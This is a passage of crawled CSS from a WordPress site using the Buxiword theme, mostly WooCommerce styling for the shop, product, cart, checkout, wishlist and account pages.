        top: 0px;
        right: 20px;
    }

}

--- FILE ---
content_type: text/css
request_url: http://haras-des-sources.com/wp-content/themes/buxiword/style.css?ver=1.1.5
body_size: 312
content:
/*!
Theme Name: Buxiword
Theme URI: https://demo.themedraft.net/wp/buxiword/
Author: ThemeDraft
Author URI: https://themeforest.net/user/themedraft/
Description: Buxiword is a digital marketing and consulting agency WordPress theme
Version: 1.1.5
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: buxiword
Tags: custom-background, custom-logo, custom-menu, featured-images, threaded-comments, translation-ready
*/

--- FILE ---
content_type: text/css
request_url: http://haras-des-sources.com/wp-content/themes/buxiword/assets/css/woocommerce.css?ver=1.0.0
body_size: 6242
content:
/*
WooCommerce Csss
 */

/* Shop page */

.td-woo-shop-topbar {
    border: 1px solid #dddddd;
    padding: 25px 30px;
    margin-bottom: 30px;
}

.td-woo-result-count-wrapper {
    display: block;
    text-align: center;
}

.td-woo-result-count-wrapper div {
    display: inline-block;
}

.td-woo-shop-topbar .woocommerce-result-count,
.td-woo-shop-topbar .woocommerce-ordering {
    margin: 0;
}

.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
    margin-bottom: 35px;
    border-radius: 5px;
    overflow: hidden;
}

.td-woo-shop-topbar select {
    height: 40px;
}

.td-woo-shop-topbar .switcher-and-result {
    margin-top: 12px;
    line-height: 1;
}

.td-woo-shop-topbar .td-shop-grid {
    margin-right: 10px;
}

.td-woo-shop-topbar #td-shop-view-mode li {
    -webkit-transition: .3s;
    transition: .3s;
    cursor: pointer;
}


.woocommerce ul.products li.product .td-product-info-wrapper h3 {
    font-size: 22px;
    line-height: 1.3;
    text-transform: capitalize;
    font-weight: 800;
}

.woocommerce.td-product-list-view ul.products li.product .td-product-info-wrapper h3 {
    padding-top: 0px;
}

.woocommerce.td-product-list-view .related.products ul.products li.product .td-product-info-wrapper h3 {
    padding-top: 0px;
}

.woocommerce ul.products li.product .td-product-thumb-image {
    position: relative;
    overflow: hidden;
}

.woocommerce ul.products li.product .td-product-thumb-image img {
    margin-bottom: 0;
}

.td-product-thumb-buttons-wrapper {
    position: absolute;
    top: 0;
    width: 100%;
    height: 100%;
    text-align: center;
}

.td-product-grid-view .td-product-info-wrapper,
.td-product-list-view .related.products .td-product-info-wrapper {
    padding: 20px;
    text-align: center;
}

.td-product-thumb-buttons-wrapper li .button,
.td-product-thumb-buttons-wrapper .add_to_wishlist span,
.td-product-thumb-buttons-wrapper li .added_to_cart.wc-forward {
    text-indent: -1000000px;
}

.td-product-thumb-buttons-wrapper .yith-wcwl-wishlistaddedbrowse .feedback,
.td-product-thumb-buttons-wrapper .yith-wcwl-add-to-wishlist span {
    display: none;
}

.td-product-thumb-buttons-wrapper .add_to_wishlist i {
    margin-right: 0;
}


.woocommerce .td-product-thumb-buttons-wrapper a.button {
    padding: 0;
}

.td-product-thumb-buttons-wrapper li {
    line-height: 1;
    margin-right: 5px;
}

.td-product-thumb-buttons-wrapper li:last-child {
    margin-right: 0;
}

.td-product-thumb-buttons-wrapper li a, .td-product-thumb-buttons-wrapper li a.button,
.td-product-thumb-buttons-wrapper li a.added_to_cart.wc-forward {
    background-color: #ffffff;
    height: 45px;
    width: 45px;
    display: inline-block;
    color: #223645;
    text-align: center;
    line-height: 50px;
    position: relative;
}


.td-product-thumb-buttons-wrapper li a:hover,
.td-product-thumb-buttons-wrapper li a.button:hover,
.td-product-thumb-buttons-wrapper li a.added_to_cart.wc-forward:hover,
.td-product-thumb-buttons-wrapper li .yith-wcwl-wishlistaddedbrowse.show a {
    background-color: #ffffff;
}

.td-product-thumb-buttons-wrapper li a.added_to_cart.wc-forward {
    padding: 0;
    border-radius: 50%;
    margin-left: 5px;
}

.td-product-thumb-buttons-wrapper li a, .td-product-thumb-buttons-wrapper li a.button,
.td-product-thumb-buttons-wrapper li a.add_to_wishlist {
    border-radius: 50%;
}

.td-product-thumb-buttons-wrapper img.ajax-loading {
    position: absolute;
    top: 0;
}

.td-product-thumb-buttons-wrapper li a i,
.td-product-thumb-buttons-wrapper a.button.product_type_simple:before,
.td-product-thumb-buttons-wrapper a.button.product_type_variable:before,
.td-product-thumb-buttons-wrapper a.button.product_type_grouped:before,
.td-product-thumb-buttons-wrapper a.button.product_type_external:before,
.td-product-thumb-buttons-wrapper a.added_to_cart.wc-forward:before {
    font-size: 19px;
}

.td-product-thumb-buttons-wrapper .yith-wcwl-add-to-wishlist {
    position: relative;
}

.td-product-thumb-buttons-wrapper a.button.product_type_simple:before,
.td-product-thumb-buttons-wrapper a.button.product_type_variable:before,
.td-product-thumb-buttons-wrapper a.button.product_type_grouped:before,
.td-product-thumb-buttons-wrapper a.button.product_type_external:before,
.td-product-thumb-buttons-wrapper a.added_to_cart.wc-forward:before {
    font-family: fontawesome;
    position: absolute;
    left: 0;
    text-indent: 0;
    height: 45px;
    width: 45px;
}

.td-product-thumb-buttons-wrapper a.button.product_type_simple:before {
    content: "\f07a";
}

.td-product-thumb-buttons-wrapper a.button.product_type_variable:before,
.td-product-thumb-buttons-wrapper a.button.product_type_grouped:before {
    content: "\f06e";
}

.td-product-thumb-buttons-wrapper a.button.product_type_external:before {
    content: "\f08e";
}

.td-product-thumb-buttons-wrapper a.added_to_cart.wc-forward:before {
    content: "\f218";
}

.td-product-thumb-buttons-wrapper a.button.loading::after {
    height: 45px !important;
    width: 45px !important;
    border-radius: 50%;
    top: 0 !important;
    left: 0;
    position: absolute;
    text-indent: 0;
}

.td-product-thumb-buttons-wrapper a.button.product_type_simple.add_to_cart_button.ajax_add_to_cart.loading {
    opacity: 1;
}

.td-product-thumb-buttons-wrapper a.button.product_type_simple.loading:before {
    opacity: 0;
}

.td-product-thumb-overly {
    position: absolute;
    height: 100%;
    width: 100%;
    opacity: 0;
    visibility: hidden;
    left: 0;
    top: 0;
    -ms-transform: translateX(-102%);
    -webkit-transform: translateX(-102%);
    transform: translateX(-102%);
    -webkit-transition: all .8s ease-in-out;
    transition: all .8s ease-in-out;
}

.td-product-list-view .td-product-thumb-overly {
    border-radius: 5px 0 0 5px;
}

li.product:hover .td-product-thumb-overly {
    opacity: .8;
    visibility: visible;
    -ms-transform: translateX(0);
    -webkit-transform: translateX(0);
    transform: translateX(0);
    -webkit-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
}

.td-product-thumb-buttons-wrapper ul li {
    -ms-transform: translateY(-35px);
    -webkit-transform: translateY(-35px);
    transform: translateY(-35px);
    opacity: 0;
    visibility: hidden;
}

.td-product-thumb-buttons-wrapper ul li:nth-child(1) {
    -webkit-transition: all .8s ease-in-out;
    transition: all .8s ease-in-out;
}

.td-product-thumb-buttons-wrapper ul li:nth-child(2) {
    -webkit-transition: all .6s ease-in-out;
    transition: all .6s ease-in-out;
}

.td-product-thumb-buttons-wrapper ul li:nth-child(3) {
    -webkit-transition: all .4s ease-in-out;
    transition: all .4s ease-in-out;
}

.td-product-thumb-buttons-wrapper ul li:nth-child(4) {
    -webkit-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
}

li.product:hover .td-product-thumb-buttons-wrapper ul li:nth-child(1) {
    -webkit-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
}

li.product:hover .td-product-thumb-buttons-wrapper ul li:nth-child(2) {
    -webkit-transition: all .4s ease-in-out;
    transition: all .4s ease-in-out;
}

li.product:hover .td-product-thumb-buttons-wrapper ul li:nth-child(3) {
    -webkit-transition: all .6s ease-in-out;
    transition: all .6s ease-in-out;
}

li.product:hover .td-product-thumb-buttons-wrapper ul li:nth-child(4) {
    -webkit-transition: all .8s ease-in-out;
    transition: all .8s ease-in-out;
}


li.product:hover .td-product-thumb-buttons-wrapper ul li {
    -ms-transform: translateY(0);
    -webkit-transform: translateY(0);
    transform: translateY(0);
    opacity: 1;
    visibility: visible;
}

.woocommerce.td-product-list-view .td-product-info-wrapper .button {
    margin-top: 20px !important;
}

.woocommerce.td-product-list-view .td-product-info-wrapper {
    padding: 20px;
}

.woocommerce .td-woo-content .star-rating {
    letter-spacing: 5px;
    margin: 0 0 15px 0;
    width: 93px;
    display: inline-block;
}

.woocommerce .td-woo-content .td-product-info-wrapper .star-rating {
    margin-top: 5px;
}

.woocommerce.td-product-list-view .td-woo-content .star-rating {
    margin: 0 0 10px 0;
}

.woocommerce.td-product-list-view .td-woo-content .related.products .star-rating {
    margin: 0 0 15px 0;
}

.woocommerce .td-woo-content ul.products li.product .price {
    font-weight: 700;
    font-size: 18px;
    margin-bottom: 5px;
}

.woocommerce .td-woo-content ul.products li.product .price ins {
    text-decoration: none;
    margin-left: 5px;
}

.woocommerce.td-product-grid-view .td-product-excerpt {
    display: none;
}

.woocommerce a.button {
    color: #ffffff;
    padding: 15px 20px;
    line-height: 1;
    margin-top: 5px;
}

.woocommerce a.button, .woocommerce a.button:hover {
    color: #ffffff;
}

.woocommerce .button.add_to_cart_button:after {
    top: 15px !important;
}

a.added_to_cart.wc-forward {
    padding: 15px 20px;
    line-height: 1;
    color: #ffffff;
    font-weight: 700;
    border-radius: 5px;
    margin-top: 5px;
}

.woocommerce li.product {
    border: 0px solid #fafafa;
    box-shadow: 0 5px 16px 0 rgba(217, 217, 217, 0.4);
}

.woocommerce.td-product-list-view ul.products li.product,
.woocommerce-page.td-product-list-view ul.products li.product {
    width: 100%;
}

.woocommerce.td-product-grid-view .td-product-info-wrapper .button,
.woocommerce.td-product-list-view .related.products .td-product-info-wrapper .button {
    display: none !important;
}

.woocommerce.td-product-list-view .td-product-thumb-image {
    float: left;
    margin-right: 20px;
    border: 1px solid #e7e7e7;
}

.woocommerce.td-product-list-view .related.products .td-product-thumb-image {
    margin-right: 0;
    float: none;
}

.woocommerce.td-product-list-view .product-info-area {
    overflow: hidden;
}

.woocommerce ul.products li.product .onsale {
    position: absolute;
    top: 0;
    right: 0;
    margin: 0;
    font-weight: 700;
    padding: 0;
}

.woocommerce span.onsale {
    top: 0;
    left: 0;
    padding: 0;
}

.woocommerce .woocommerce-pagination ul.page-numbers li,
.woocommerce-page .woocommerce-pagination ul.page-numbers li {
    display: inline-block;
    margin-right: 10px;
}

.woocommerce nav.woocommerce-pagination ul {
    border: 0;
}

.woocommerce nav.woocommerce-pagination ul li {
    border: 0
}

.woocommerce nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li span {
    border: 2px solid #eaebec;
    border-radius: 50%;
    height: 55px;
    width: 55px;
    line-height: 34px;
    font-weight: 700;
    font-size: 18px;
    background-color: transparent;
}

.woocommerce nav.woocommerce-pagination ul li a:hover,
.woocommerce nav.woocommerce-pagination ul li span.current,
.woocommerce nav.woocommerce-pagination ul li span:hover {
    color: #ffffff;
}

.woocommerce nav.woocommerce-pagination {
    margin-top: 50px;
}


/* Shingle Product */

.woocommerce.single-product .td-woo-content .entry-summary .star-rating {
    width: 105px;
    margin-right: 10px;
}

.td-woo-content .entry-summary .woocommerce-review-link {
    margin-top: -8px;
    display: inherit;
}

.woocommerce-Reviews .td_button,
.woocommerce-Reviews .td_button:hover {
    color: #ffffff;
}

.td-woo-content .woocommerce-product-rating {
    margin-bottom: 0 !important;
}

.td-woo-content .entry-summary span.woocommerce-Price-amount.amount {
    font-size: 25px;
    font-weight: 700
}

.quantity input {
    margin-bottom: 0;
    padding: 10px 10px 10px 20px;
    width: 77px !important;
    border: 2px solid #ddd;
    margin-right: 10px;
}

.td-woo-content .entry-summary button.button.alt,
.yith-wcqv-main button.button.alt {
    padding: 18px;
}

.woocommerce .td-woo-content div.product .entry-summary form.cart {
    margin-top: 30px;
    margin-bottom: 30px;
}

.woocommerce .td-woo-content .entry-summary .yith-wcwl-add-to-wishlist {
    font-weight: 700;
    font-size: 18px;
    margin-bottom: 15px;
}

.woocommerce .td-woo-content .entry-summary .product_meta span.sku_wrapper,
.woocommerce .td-woo-content .entry-summary .product_meta span.tagged_as,
.woocommerce .td-woo-content .entry-summary .product_meta span.posted_in,
.woocommerce .yith-wcqv-main .entry-summary .product_meta span.posted_in {
    display: block;
    font-weight: 700;
}

.woocommerce .td-woo-content .entry-summary .product_meta span.sku_wrapper,
.woocommerce .td-woo-content .entry-summary .product_meta span.posted_in {
    margin-bottom: 4px;
}

.woocommerce .td-woo-content .entry-summary p.price ins {
    margin-left: 10px;
}

.woocommerce div.product div.images {
    margin-bottom: 50px;
}


/* Tab */

.woocommerce-tabs.wc-tabs-wrapper {
    border: 1px solid #ddd;
    padding: 0px 30px 30px 30px
}

.woocommerce div.product .woocommerce-tabs ul.tabs {
    padding-left: 0;
    margin-left: -30px;
}

.woocommerce div.product .woocommerce-tabs ul.tabs::before,
.woocommerce div.product .woocommerce-tabs ul.tabs li::after,
.woocommerce div.product .woocommerce-tabs ul.tabs li::before {
    border-bottom: 0;
    border-radius: 0;
}


.woocommerce div.product .woocommerce-tabs ul.tabs li {
    border-width: 0 1px 1px 1px;
    border-color: #dddddd;
    padding: 5px 30px;
    font-size: 16px;
    border-radius: 0;
    text-transform: uppercase;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li:first-child {
    border-left: 0;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    border-right: 1px solid #dddddd;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li:last-child.active {
    border-right: 0;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li::before,
.woocommerce div.product .woocommerce-tabs ul.tabs li::after {
    border-width: 0;
}

.woocommerce div.product div.summary {
    margin-bottom: 50px;
}

.woocommerce div.product .woocommerce-tabs .panel {
    margin-bottom: 0;
}

.woocommerce-Tabs-panel h2 {
    font-size: 22px;
    letter-spacing: 1px;
    margin-bottom: 5px;
}

.woocommerce div.product .woocommerce-tabs .panel p:last-of-type {
    margin-bottom: 5px;
}

.woocommerce table.shop_attributes {
    margin-bottom: 5px;
    border-left: 1px solid #ddd;
}

/* review Form */

.woocommerce-Reviews .comment-form {
    margin-top: 25px;
    border-top: 1px solid #ddd;
    padding-top: 25px;
}


.woocommerce-Reviews #review_form label,
.woocommerce-Reviews .comment-reply-title {
    color: #333;
    font-weight: 700;
}

.woocommerce #review_form #respond p {
    margin: 0;
}

.woocommerce #review_form #respond p.comment-form-author {
    margin-top: 20px;
}

.comment-form-rating {
    margin-top: 20px;
    margin-bottom: 15px;
}

.logged-in .comment-form-rating {
    margin-top: 0;
}

.comment-form-rating label, .comment-form-rating .stars {
    display: inline-block;
    line-height: 1;
}

.comment-form-rating label {
    margin-right: 10px;
}

.woocommerce .woocommerce-Reviews .star-rating {
    width: 110px;
}

strong.woocommerce-review__author {
    font-size: 20px;
    font-weight: 600;
    text-transform: capitalize;
}

time.woocommerce-review__published-date {
    font-size: 15px;
}

.woocommerce #reviews #comments ol.commentlist li img.avatar {
    height: 60px;
    width: 60px;
    left: -40px;
    top: 5px;
}

h2.woocommerce-Reviews-title {
    margin-bottom: 20px !important;
}

.woocommerce-Reviews .commentlist li:last-of-type {
    margin-bottom: 50px !important;
}


/* Others */
.woocommerce div.product div.images .flex-control-thumbs {
    margin-top: 10px;
}

.woocommerce div.product div.images .flex-control-thumbs li {
    padding: 3px;
}

.woocommerce div.product div.images .flex-control-thumbs li:first-child {
    padding-left: 0;
}

.woocommerce div.product div.images .flex-control-thumbs li:last-child {
    padding-right: 0;
}

/* Related Slider */

.woocommerce .related.products ul.products li.first, .woocommerce-page .related.products ul.products li.first {
    clear: none;
}

.woocommerce .related.products li.product .slick-slide {
    width: auto !important;
    margin: 0 !important;
}

.woocommerce .related.products ul.products li.product,
.woocommerce-page .related.products ul.products li.product {
    margin: 15px;
}

section.related.products ul.products.slick-slider {
    margin-left: -15px;
    margin-right: -15px;
}

.related.products .slick-arrow {
    height: 45px;
    width: 45px;
    font-size: 27px;
    color: #fff;
    text-align: center;
    line-height: 45px;
    position: absolute;
    right: 15px;
    top: -60px;
    font-family: fontawesome;
    cursor: pointer;
}

.related.products .slick-arrow.slick-prev {
    right: 65px;
}

.related.products .slick-list > .slick-track {
    margin-left: 0;
}

section.related.products {
    margin-top: 80px;
}

section.related.products h2:first-of-type {
    font-size: 30px;
    line-height: 1;
    position: relative;
    padding-bottom: 18px;
    margin-bottom: 30px;
}

section.related.products h2:first-of-type:after {
    content: '';
    width: 100px;
    height: 4px;
    position: absolute;
    left: 0;
    bottom: 0;
}

.woocommerce.td-product-grid-view .td-product-thumb-image img {
    width: auto !important;
}

.single-product .summary.entry-summary table.variations {
    margin-top: 0;
    margin-left: -10px;
    margin-bottom: 0 !important;
}

.single-product .summary.entry-summary table.variations .label {
}

.single-product .summary.entry-summary table.variations select {
    height: 40px;
    margin-bottom: 15px;
}

.single-product .summary.entry-summary table.variations select:last-of-type {
    margin-bottom: 0;
}

.woocommerce.single-product .td-woo-content .entry-summary form.cart.grouped_form {
    margin-top: 0;
}

.woocommerce div.product form.cart .group_table td.woocommerce-grouped-product-list-item__label {
    padding-right: 0;
    padding-left: 0;
}

td.woocommerce-grouped-product-list-item__price .amount {
    font-size: 19px !important;
}

td.woocommerce-grouped-product-list-item__price ins {
    margin-left: 10px;
}

.woocommerce div.product .entry-summary form.cart table {
    border-bottom-width: 0;
}

.woocommerce div.product form.cart .variations a.reset_variations {
    color: #ffffff;
    padding: 1px 15px;
    font-weight: 700;
    display: inline-block !important;
    border-radius: 5px;
    margin-top: 10px;
}

.lost_reset_password label {
    font-weight: 700;
    font-size: 18px;
}

form.lost_reset_password .woocommerce-Button.button,
form.lost_reset_password .woocommerce-Button.button:hover {
    color: #ffffff;
    padding: 16px;
    margin-top: 20px;
}

/* Quick View */


.woocommerce .yith-wcqv-main div.product p.price,
.woocommerce .yith-wcqv-main div.product span.price {
    font-size: 22px;
}

.woocommerce .yith-wcqv-main div.product .woocommerce-product-rating {
    margin-bottom: 15px;
}

#yith-quick-view-close {
    color: #555555;
    opacity: 1;
}

/* Cart Page */
.woocommerce-cart table.shop_table.woocommerce-cart-form__contents th {
    background: #ddd;
    font-size: 20px;
}

.woocommerce-cart-form__cart-item.cart_item .product-remove a.remove,
.woocommerce .product-remove a.remove {
    display: inline-block;
    line-height: 20px;
    color: #ea3a5f !important;
}

.woocommerce-cart-form__cart-item.cart_item .product-remove a.remove:hover,
.woocommerce .product-remove a.remove:hover {
    color: #fff !important;
    background: #ea3a5f !important;
}

#add_payment_method table.cart img, .woocommerce-cart table.cart img, .woocommerce-checkout table.cart img {
    width: 80px;
}

.woocommerce table.shop_table td.product-thumbnail {
    padding: 10px;
}

.woocommerce-checkout-review-order-table .product-name,
.woocommerce-checkout-review-order-table .product-total,
.woocommerce-checkout-review-order-table tfoot th,
.woocommerce-checkout-review-order-table tfoot td {
    text-align: left;
}

.checkout_coupon.woocommerce-form-coupon .button {
    padding: 18px 20px;
}

.woocommerce table.shop_table td.product-name {
    font-size: 18px;
}

.woocommerce #content table.cart td.actions .input-text,
.woocommerce table.cart td.actions .input-text,
.woocommerce-page #content table.cart td.actions .input-text,
.woocommerce-page table.cart td.actions .input-text {
    width: 160px;
}

.woocommerce #content table.cart td.actions,
.woocommerce table.cart td.actions,
.woocommerce-page #content table.cart td.actions,
.woocommerce-page table.cart td.actions {
    padding: 20px 30px;
}

.woocommerce-cart-form__contents td.actions .button,
.woocommerce-cart-form__contents td.actions .button:hover,
.woocommerce button.button:disabled:hover,
.woocommerce button.button:disabled[disabled]:hover {
    background-color: #ea3a5f;
    color: #ffffff !important;
}

.woocommerce .cart-collaterals .cart_totals,
.woocommerce-page .cart-collaterals .cart_totals {
    margin-top: 50px;
}

.wc-proceed-to-checkout a.button.alt,
.wc-proceed-to-checkout a.button.alt:hover{
    background: #ea3a5f;
}

/* Checkout Page */

.woocommerce .col2-set .col-1, .woocommerce-page .col2-set .col-1 {
    float: left;
    width: 48% !important;
    max-width: 48% !important;
    padding-left: 0;
}

.woocommerce .col2-set .col-2, .woocommerce-page .col2-set .col-2 {
    float: right;
    max-width: 48% !important;
    width: 48% !important;
}

.woocommerce-checkout .woocommerce label,
.woocommerce-MyAccount-content label {
    color: #333333;
    font-weight: 700;
}

form.woocommerce-checkout input[type=text],
form.woocommerce-checkout input[type=email],
form.woocommerce-checkout input[type=password],
form.woocommerce-checkout input[type=url],
form.woocommerce-checkout input[type=search],
form.woocommerce-checkout input[type=tel],
form.woocommerce-checkout input[type=number],
form.woocommerce-checkout input[type=date],
form.woocommerce-checkout textarea {
    padding: 10px;
    border-color: #dddddd;
}

.woocommerce-checkout select,
.woocommerce-MyAccount-content span.woocommerce-input-wrapper select {
    height: 30px;
}

.woocommerce-MyAccount-content .address-field .select2-container--default .select2-selection--single,
.woocommerce-checkout .woocommerce-billing-fields .select2-container--default .select2-selection--single,
.woocommerce-checkout .woocommerce-shipping-fields .select2-container--default .select2-selection--single {
    background-color: #fff;
    border: 1px solid #dddddd;
    border-radius: 0px;
    height: 42px;
    padding: 6px 0;
    outline: 0;
    box-shadow: 0;
}

.select2-container--default .select2-selection--single .select2-selection__arrow b {
    top: 20px;
}

.woocommerce-MyAccount-content span.woocommerce-input-wrapper,
.woocommerce-checkout span.woocommerce-input-wrapper {
    width: 100%;
    margin-bottom: 15px;
}

.woocommerce-checkout #customer_details,
.woocommerce-checkout #order_review .woocommerce-checkout-review-order-table {
    margin-bottom: 40px;
}

.woocommerce-checkout table.shop_table.woocommerce-checkout-review-order-table thead tr {
    font-size: 20px;
}

.woocommerce-checkout .woocommerce table.shop_table td.product-name {
    font-size: 16px;
}

.woocommerce-checkout table.shop_table.woocommerce-checkout-review-order-table tfoot {
    background-color: #ebe9eb;
    text-transform: uppercase;
}

.woocommerce table.shop_table.wishlist_table,
.woocommerce table.shop_table.woocommerce-checkout-review-order-table {
    border-width: 0 0 1px 1px;
}


.woocommerce-checkout button.button,
.woocommerce-checkout button.button.alt {
    color: #ffffff;
    padding: 15px;
}

.woocommerce-checkout button.button:hover,
.woocommerce-checkout button.button.alt:hover,
.woocommerce table.wishlist_table .button.alt:hover {
    color: #ffffff;
}

/* Wish list */

.woocommerce table.wishlist_table .button.alt,
.woocommerce table.wishlist_table .button.alt:hover,
.woocommerce .woocommerce-address-fields .button,
.woocommerce .woocommerce-address-fields .button:hover,
.woocommerce .edit-account .button,
.woocommerce .edit-account .button:hover,
.woocommerce .button.woocommerce-form-login__submit,
.woocommerce .button.woocommerce-form-login__submit:hover {
    color: #ffffff;
}


.woocommerce-form-login .form-row {
    display: initial;
}

.woocommerce table.wishlist_table th {
    font-size: 18px;
}

.wishlist_table .woocommerce-Price-amount.amount {
    font-size: 17px;
}

.wishlist_table ins {
    margin-left: 10px;
}

.wishlist_table tr td.product-stock-status span.wishlist-in-stock {
    color: #297E29;
    font-size: 16px;
}


/* My Account */
.woocommerce-MyAccount-navigation ul {
    margin: 0;
    padding: 0;
    list-style: none;
}

.woocommerce-MyAccount-navigation ul {
    margin: 0;
    padding: 0;
    list-style: none;
}

.woocommerce-MyAccount-navigation ul li a {
    display: block;
    background: #333333;
    color: #ffffff;
    padding: 15px 30px;
    text-transform: uppercase;
}

.woocommerce-MyAccount-content .woocommerce-Addresses {
    margin-top: 30px;
}

.woocommerce .woocommerce-address-fields .button,
.woocommerce .edit-account .button {
    padding: 15px;
}

.woocommerce-MyAccount-content fieldset {
    border: 1px solid #dddddd;
    margin: 30px 2px 0 2px;
    padding: 30px 15px;
}

.woocommerce-MyAccount-content fieldset legend {
    color: #333333;
}

.woocommerce .edit-account .button {
    margin-top: 25px;
}


/* Woo Widgets */

.sidebar-widget-area .woocommerce .widget-title {
    font-size: 21px;
    line-height: 30px;
}


.sidebar-widget-area .woocommerce ul.cart_list li img,
.sidebar-widget-area .woocommerce ul.product_list_widget li img {
    float: right;
    margin-left: 10px;
    width: 60px;
}

.sidebar-widget-area .woocommerce ul.cart_list li a,
.sidebar-widget-area .woocommerce ul.product_list_widget li a {
    display: block;
    font-weight: 700;
    line-height: 22px;
    margin-bottom: 5px;
}

.sidebar-widget-area .woocommerce .widget_shopping_cart .cart_list li,
.sidebar-widget-area .woocommerce.widget_shopping_cart .cart_list li {
    padding: 10px 0px 10px 25px;
}

.sidebar-widget-area .woocommerce .widget_shopping_cart .cart_list li a.remove,
.sidebar-widget-area .woocommerce.widget_shopping_cart .cart_list li a.remove {
    top: 10px;
    font-size: 20px;
    line-height: 17px;
}

.sidebar-widget-area .woocommerce .widget_shopping_cart .total,
.sidebar-widget-area .woocommerce.widget_shopping_cart .total {
    margin-top: 20px;
    padding-top: 15px;
}

.sidebar-widget-area .woocommerce-mini-cart__buttons.buttons .button {
    padding: 11px;
    text-transform: capitalize;
}

.sidebar-widget-area .woocommerce-mini-cart__buttons.buttons {
    margin-bottom: 0;
}

.sidebar-widget-area .woocommerce .star-rating {
    font-size: 14px;
    letter-spacing: 1px;
    width: 80px;
    display: block;
    margin-bottom: 5px;
    margin-top: 10px;
}

.sidebar-widget-area .woocommerce.widget_shopping_cart .product_list_widget,
.sidebar-widget-area .woocommerce.widget_products .product_list_widget,
.sidebar-widget-area .woocommerce.widget_top_rated_products .product_list_widget,
.sidebar-widget-area .woocommerce.widget_recently_viewed_products .product_list_widget,
.sidebar-widget-area .woocommerce.widget_recent_reviews .product_list_widget,
.sidebar-widget-area .woocommerce.woocommerce-widget-layered-nav .woocommerce-widget-layered-nav-list,
.sidebar-widget-area .woocommerce.widget_rating_filter ul {
    margin-top: -10px;
}

.sidebar-widget-area .woocommerce .widget_products .product_list_widget li,
.sidebar-widget-area .woocommerce.widget_products .product_list_widget li,
.sidebar-widget-area .woocommerce.widget_top_rated_products .product_list_widget li,
.sidebar-widget-area .woocommerce.widget_recent_reviews .product_list_widget li,
.sidebar-widget-area .woocommerce.widget_recently_viewed_products .product_list_widget li {
    padding: 10px 0px;
}

.sidebar-widget-area .widget_product_search input[type="search"] {
    margin-bottom: 10px;
}

.sidebar-widget-area .widget_product_search button[type="submit"] {
    padding: 10px 15px;
    color: #ffffff;
}

.sidebar-widget-area .woocommerce.widget_layered_nav_filters li {
    width: 100%;
    padding: 10px 0;
}

.sidebar-widget-area .woocommerce.widget_layered_nav_filters li:first-child {
    padding-top: 0;
}

.sidebar-widget-area .woocommerce.woocommerce-widget-layered-nav li,
.sidebar-widget-area .woocommerce.widget_rating_filter li {
    padding: 10px 0;
    position: relative;
}

.sidebar-widget-area .woocommerce.woocommerce-widget-layered-nav li .count {
    position: absolute;
    right: 0;
    top: 8px;
}

.sidebar-widget-area .woocommerce.woocommerce-widget-layered-nav li a {
    position: relative;
    padding-left: 15px;
}


.sidebar-widget-area .woocommerce.woocommerce-widget-layered-nav li.chosen,
.sidebar-widget-area .woocommerce.woocommerce-widget-layered-nav li.chosen a {
    color: #ea3a5f;
}

.sidebar-widget-area .woocommerce.woocommerce-widget-layered-nav li a:before {
    position: absolute;
    content: '\f101';
    font-family: fontawesome;
    left: 0;
    font-weight: normal;
    font-size: 20px;
    top: -6px;
}

.sidebar-widget-area .woocommerce.woocommerce-widget-layered-nav li.chosen a:before {
    top: 0;
    color: #ea3a5f;
}


.sidebar-widget-area .woocommerce.widget_price_filter .price_slider_amount .button,
.sidebar-widget-area .woocommerce.widget_price_filter .price_slider_amount .button:hover {
    color: #ffffff;
}

.sidebar-widget-area .woocommerce.widget_price_filter .price_label {
    font-weight: 700;
}

.sidebar-widget-area .widget.woocommerce {
    padding: 30px 25px 35px 25px;
}


.sidebar-widget-area .woocommerce.widget_rating_filter ul li .star-rating {
    display: inline-block;
    margin: 0;
    float: left;
    margin-top: 8px;
}

.sidebar-widget-area .woocommerce.widget_rating_filter ul li {
    text-align: right;
}

.sidebar-widget-area .woocommerce.widget_product_categories li span.count {
    position: absolute;
    right: 0;
}

.sidebar-widget-area .woocommerce.widget_product_categories li a {
    padding-left: 15px;
}

.sidebar-widget-area .woocommerce.widget_product_categories li a:before {
    content: '\f101';
    font-family: fontawesome;
    left: 0;
    font-weight: normal;
    font-size: 20px;
    position: absolute;
}

.sidebar-widget-area .widget.woocommerce.widget_product_categories li:first-of-type > a:before {
    top: -4px;
}

.sidebar-widget-area .woocommerce.widget_product_categories li a:before,
.sidebar-widget-area .widget.woocommerce.widget_product_categories ul.children li:first-of-type > a:before {
    top: 11px;
}

.sidebar-widget-area .widget.woocommerce.widget_product_tag_cloud a {
    border: 1px solid;
    border-color: #555555;
    font-size: 16px !important;
    text-transform: capitalize;
    display: inline-block;
    margin-right: 5px;
    padding: 3px 10px;
    border-radius: 4px;
    margin-bottom: 10px;
}

.td-woo-shop-topbar #td-shop-view-mode li:hover,
.td-product-grid-view #td-shop-view-mode li.td-shop-grid,
.td-product-list-view #td-shop-view-mode li.td-shop-list,
.td-product-thumb-buttons-wrapper li a:hover,
.td-product-thumb-buttons-wrapper li a.button:hover,
.td-product-thumb-buttons-wrapper li a.added_to_cart.wc-forward:hover,
.td-product-thumb-buttons-wrapper li .yith-wcwl-wishlistaddedbrowse.show a,
.woocommerce .star-rating,
.woocommerce .star-rating::before,
.woocommerce p.stars a::before,
.woocommerce .td-woo-content ul.products li.product .price,
.td-woo-content .entry-summary span.woocommerce-Price-amount.amount,
.woocommerce .td-woo-content .entry-summary p.price,
.woocommerce .td-woo-content .entry-summary span.price,
.woocommerce div.product .woocommerce-tabs ul.tabs li.active a,
.td-woo-content .entry-summary .woocommerce-review-link:hover,
.woocommerce div.product form.cart .group_table td,
.woocommerce .yith-wcqv-main div.product p.price,
.woocommerce .yith-wcqv-main div.product span.price,
.showlogin, .showcoupon,
.woocommerce-MyAccount-content a,
.sidebar-widget-area .woocommerce.widget_layered_nav_filters ul li a::before {
    color: #ea3a5f;
}

.td-product-thumb-overly,
.woocommerce a.button, .woocommerce a.button:hover,
a.added_to_cart.wc-forward,
.woocommerce span.onsale,
